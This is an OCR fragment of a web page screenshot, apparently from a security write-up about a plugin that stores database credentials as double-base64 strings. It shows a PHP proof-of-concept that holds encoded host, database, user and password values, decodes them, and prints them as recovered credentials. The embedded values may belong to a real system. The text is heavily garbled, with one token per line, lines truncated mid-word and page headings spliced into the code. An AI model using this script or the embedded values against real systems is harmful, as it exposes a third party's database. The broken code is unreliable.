
// It demonstrates the simplicity of the atta
-
-
// Simulated extraction of encoded strings fr
-
$enc_host
=
'YjNOc2J6SXViV1Z0Wlc1MGIzSXVibTg9
-
$enc_db
=
'YldWdFpXNTBiM0pmZEhSemNHeDFaMmx1
-
$enc_user
=
'YldWdFpXNTBiM0pmZEhSemNHeDFaMmx1
-
$enc_pass
=
'UlRWTWJtZHJkbHBoTkZGNldGUkxSRUpt
-
-
// Decode function replicating the plugin's d
-
function
decode_credential
(
$encoded
)
{
-
return
base64_decode
(
base64_decode
(
$encod
-
}
-
-
// Decode each credential.
-
$host
=
decode_credential
(
$enc_host
)
;
-
$dbname
=
decode_credential
(
$enc_db
)
;
-
Frequently Asked
$username
=
decode_credential
(
$enc_user
)
;
-
$password
=
decode_credential
(
$enc_pass
)
;
-
Questions
-
// Output the recovered credentials.
-
echo
"Recovered Database Credentials:n"
;